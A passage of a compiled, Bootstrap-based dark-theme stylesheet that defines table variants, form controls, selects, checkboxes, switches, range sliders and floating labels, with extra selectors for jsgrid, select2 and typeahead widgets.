    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.table, .jsgrid .jsgrid-table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #fff;
  --bs-table-striped-bg: #151419;
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: #151419;
  width: 100%;
  margin-bottom: 1rem;
  color: #fff;
  vertical-align: top;
  border-color: #575757;
}

.table > :not(caption) > * > *, .jsgrid .jsgrid-table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table > tbody, .jsgrid .jsgrid-table > tbody {
  vertical-align: inherit;
}

.table > thead, .jsgrid .jsgrid-table > thead {
  vertical-align: bottom;
}

.table > :not(:last-child) > :last-child > *, .jsgrid .jsgrid-table > :not(:last-child) > :last-child > * {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bacbe6;
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbccce;
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bcd0c7;
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3;
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9;
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4;
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1;
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(0.94rem + 1px);
  padding-bottom: calc(0.94rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  display: block;
  width: 100%;
  padding: 1.125rem 1.375rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #e9e6e6;
  background-color: #2b2e4c;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 2px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
  .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
  .tt-query,
  .tt-hint {
    transition: none;
  }
}

.form-control[type="file"], .asColorPicker-input[type="file"], .dataTables_wrapper select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=number], .select2-container--default .select2-selection--single[type="file"], .select2-container--default .select2-selection--single .select2-search__field[type="file"], .typeahead[type="file"],
.tt-query[type="file"],
.tt-hint[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]), .asColorPicker-input[type="file"]:not(:disabled):not([readonly]), .dataTables_wrapper select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=number], .select2-container--default .select2-selection--single[type="file"]:not(:disabled):not([readonly]), .select2-container--default .select2-selection--single .select2-search__field[type="file"]:not(:disabled):not([readonly]), .typeahead[type="file"]:not(:disabled):not([readonly]),
.tt-query[type="file"]:not(:disabled):not([readonly]),
.tt-hint[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  color: #e9e6e6;
  background-color: #2b2e4c;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-control::-webkit-date-and-time-value, .asColorPicker-input::-webkit-date-and-time-value, .dataTables_wrapper select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-date-and-time-value,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-date-and-time-value, .select2-container--default .select2-selection--single::-webkit-date-and-time-value, .select2-container--default .select2-selection--single .select2-search__field::-webkit-date-and-time-value, .typeahead::-webkit-date-and-time-value,
.tt-query::-webkit-date-and-time-value,
.tt-hint::-webkit-date-and-time-value {
  height: 1em;
}

.form-control::placeholder, .asColorPicker-input::placeholder, .dataTables_wrapper select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::placeholder, .select2-container--default .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .select2-search__field::placeholder, .typeahead::placeholder,
.tt-query::placeholder,
.tt-hint::placeholder {
  color: #aaa7a7;
  opacity: 1;
}

.form-control:disabled, .asColorPicker-input:disabled, .dataTables_wrapper select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=number], .select2-container--default .select2-selection--single:disabled, .select2-container--default .select2-selection--single .select2-search__field:disabled, .typeahead:disabled,
.tt-query:disabled,
.tt-hint:disabled, .form-control[readonly], .asColorPicker-input[readonly], .dataTables_wrapper select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=number], .select2-container--default .select2-selection--single[readonly], .select2-container--default .select2-selection--single .select2-search__field[readonly], .typeahead[readonly],
.tt-query[readonly],
.tt-hint[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
.tt-query::file-selector-button,
.tt-hint::file-selector-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
  .tt-query::file-selector-button,
  .tt-hint::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::file-selector-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::file-selector-button, .typeahead:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-query:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-hint:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
.tt-query::-webkit-file-upload-button,
.tt-hint::-webkit-file-upload-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
  .tt-query::-webkit-file-upload-button,
  .tt-hint::-webkit-file-upload-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .typeahead:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-query:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-hint:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 1.125rem 0;
  margin-bottom: 0;
  line-height: 1;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 2.575rem;
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-lg {
  min-height: 3.175rem;
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

textarea.form-control, textarea.asColorPicker-input, .select2-container--default textarea.select2-selection--single, .select2-container--default .select2-selection--single textarea.select2-search__field, textarea.typeahead,
textarea.tt-query,
textarea.tt-hint {
  min-height: 2.875rem;
}

textarea.form-control-sm {
  min-height: 2.575rem;
}

textarea.form-control-lg {
  min-height: 3.175rem;
}

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 1.125rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-control-color::-webkit-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn, .fc .btn-check[disabled] + button, .ajax-upload-dragdrop .btn-check[disabled] + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check[disabled] + .swal2-styled, .wizard > .actions .btn-check[disabled] + a, .btn-check:disabled + .btn, .fc .btn-check:disabled + button, .ajax-upload-dragdrop .btn-check:disabled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:disabled + .swal2-styled, .wizard > .actions .btn-check:disabled + a {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}

.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint {
  padding: 1rem 0.75rem;
}

.form-floating > .form-control::placeholder, .form-floating > .asColorPicker-input::placeholder, .dataTables_wrapper .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number]::placeholder, .select2-container--default .form-floating > .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .form-floating > .select2-search__field::placeholder, .form-floating > .typeahead::placeholder,
.form-floating > .tt-query::placeholder,
.form-floating > .tt-hint::placeholder {
  color: transparent;
}

.form-floating > .form-control:focus, .form-floating > .asColorPicker-input:focus, .dataTables_wrapper .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number], .select2-container--default .form-floating > .select2-selection--single:focus, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus, .form-floating > .typeahead:focus,
.form-floating > .tt-query:focus,
.form-floating > .tt-hint:focus, .form-floating > .form-control:not(:placeholder-shown), .form-floating > .asColorPicker-input:not(:placeholder-shown), .dataTables_wrapper .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:not(:placeholder-shown), .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:not(:placeholder-shown)[type=number], .select2-container--default .form-floating > .select2-selection--single:not(:placeholder-shown), .select2-container--default .select2-selection--single .form-floating > .select2-search__field:not(:placeholder-shown), .form-floating > .typeahead:not(:placeholder-shown),
.form-floating > .tt-query:not(:placeholder-shown),
.form-floating > .tt-hint:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:-webkit-autofill, .form-floating > .asColorPicker-input:-webkit-autofill, .dataTables_wrapper .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:-webkit-autofill, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:-webkit-autofill[type=number], .select2-container--default .form-floating > .select2-selection--single:-webkit-autofill, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:-webkit-autofill, .form-floating > .typeahead:-webkit-autofill,
.form-floating > .tt-query:-webkit-autofill,
.form-floating > .tt-hint:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

.form-floating > .form-control:focus ~ label, .form-floating > .asColorPicker-input:focus ~ label, .dataTables_wrapper .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text] ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select:focus ~ label, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=number] ~ label, .select2-container--default .form-floating > .select2-selection--single:focus ~ label, .select2-container--default .select2-selection--single .form-floating > .select2-search__field:focus ~ label, .form-floating > .typeahead:focus ~ label, .form-floating > .tt-query:focus ~ label, .form-floating > .tt-hint:focus ~ label,
.form-floating > .form-control:not(:placeholder-shown) ~ label,
.form-floating > .asColorPicker-input:not(:placeholder-shown) ~ label,
